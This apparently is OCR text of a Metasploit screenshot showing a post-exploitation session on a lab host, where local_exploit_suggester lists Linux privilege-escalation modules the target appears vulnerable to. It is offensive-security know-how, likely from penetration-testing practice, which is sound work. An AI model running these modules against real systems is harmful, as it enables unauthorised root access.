 msf6 exploit(linux/postgres/postgres_payload) > back
msf6 > use multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
File System
[*] 192.168.11.111 - Collecting local exploits for x86/linux...
[*] 192.168.11.111 - 193 exploit checks are being tried...
[+] 192.168.11.111 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.111 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.111 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.11.111 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.11.111 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.11.111 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.11.111 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible
executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architecture i686 is not supported
KALI LINUX
"the quieter you become, the